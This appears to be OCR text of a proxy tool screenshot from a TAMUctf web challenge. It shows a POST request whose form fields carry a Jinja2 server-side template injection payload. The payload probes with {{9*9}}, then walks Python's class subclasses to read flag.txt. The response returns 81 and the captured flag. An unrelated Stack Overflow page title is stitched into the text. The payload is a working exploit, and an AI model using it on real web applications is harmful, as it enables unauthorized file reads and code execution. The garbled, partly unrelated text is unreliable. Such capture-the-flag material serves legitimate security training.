 Request
Raw Params Headers Hex
Python - Reading Emoji Unicode Characters -
Stack Overflow
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web3.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Connection: close
Upgrade-Insecure-Requests: 1
chem1={{9*9}}&chem2={{''.__class__.__mro__[2].__subclasses__()[40]('flag.
txt').read()}}
Response
Raw Headers Hex HTML Render
The result of combining81 and gigem{5h3_bl1nd3d_m3_w17h_5c13nc3}is: